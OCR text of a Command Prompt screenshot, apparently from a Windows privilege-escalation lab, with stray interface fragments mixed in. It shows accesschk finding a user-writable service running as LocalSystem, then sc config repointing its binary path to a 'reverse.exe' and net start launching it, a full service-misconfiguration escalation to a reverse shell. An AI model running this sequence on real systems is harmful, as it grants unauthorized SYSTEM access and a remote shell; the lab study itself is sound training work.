 Command Prompt
Recy
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc
RW daclsvc
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_CHANGE_CONFIG
SERVICE_INTERROGATE
Adm
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\Users\user>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
Priv
Sho
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>net start daclsvc
n
Windows License is expired
Build 17763.rs5_release.180914-1434